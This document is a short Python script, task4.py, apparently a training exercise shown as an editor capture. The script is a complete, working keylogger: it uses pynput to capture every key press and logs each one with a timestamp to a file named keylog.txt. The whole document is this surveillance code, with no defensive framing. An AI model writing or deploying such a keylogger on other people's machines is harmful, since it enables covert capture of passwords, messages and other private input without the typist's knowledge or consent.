 task4.py > ...
1 import pynput
2 from pynput.keyboard import Key, Listener
3 import logging
4
5 # Setup logging configuration
6 logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format="%(asctime)s: %(message)s")
7
8 def on_press(key):
9     try:
10         logging.info(str(key.char))
11     except AttributeError:
12         logging.info(str(key))
13
14 # Collect events until released
15 with Listener(on_press=on_press) as listener:
16     listener.join()
17